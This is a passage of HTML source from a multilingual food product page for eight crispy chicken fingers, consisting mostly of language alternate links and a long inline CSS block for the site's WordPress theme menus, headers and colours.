<link rel="alternate" hreflang="nl-NL" href="https://beynur.eu/nl/product-2/crispy-finger-chicken-8-stuks/"/>
<link rel="alternate" hreflang="ar" href="https://beynur.eu/ar/product-2/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%af%d8%ac%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d9%82%d8%b1%d9%85%d8%b4%d8%a9-%d8%b9%d8%af%d8%af-8/"/>
<link rel="alternate" hreflang="tr" href="https://beynur.eu/urun/citir-tavuk/"/>
<link rel="alternate" hreflang="en" href="https://beynur.eu/en/product-2/8-pcs-crispy-chicken-fingers/"/>
<link rel="alternate" hreflang="de" href="https://beynur.eu/de/produkt/8-knusprige-chicken-finger/"/>
<link rel="alternate" hreflang="fr" href="https://beynur.eu/fr/produit/batonnets-croustillants-de-poulet-8-pieces/"/>
<link rel="alternate" hreflang="nl" href="https://beynur.eu/nl/product-2/crispy-finger-chicken-8-stuks/"/>
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
#Subheader{background-image:url(https://beynur.eu/wp-content/uploads/2018/03/beynur-iletisim-sub.jpg);background-repeat:no-repeat;background-position:center top}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 9999px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #fffbf7;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #ffffff;}#Sliding-top a.sliding-top-control {border-right-color: #ffffff;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #ffffff;}#Footer {background-color: #ffffff;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #9b8d81;}.post-nav.minimal a svg {fill: #9b8d81;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #f9ae24;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #f9ae24;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #f9ae24;}a {color: #f9ae24;}a:hover {color: #dc9209;}*::-moz-selection {background-color: #f9ae24;}*::selection {background-color: #f9ae24;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #3c1c20; }h2, h2 a, h2 a:hover { color: #3c1c20; }h3, h3 a, h3 a:hover { color: #3c1c20; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #3c1c20; }h5, h5 a, h5 a:hover { color: #3c1c20; }h6, h6 a, h6 a:hover,a.content_link .title { color: #d8b67e; }.dropcap, .highlight:not(.highlight_image) {background-color: #f9ae24;}a.button, a.tp-button {background-color: #e7e0d9;color: #3c1c20;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #e7e0d9;color: #3c1c20;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #e7e0d9 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #f9ae24;color: #ffffff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #f9ae24;color: #f9ae24 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #f9ae24 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: 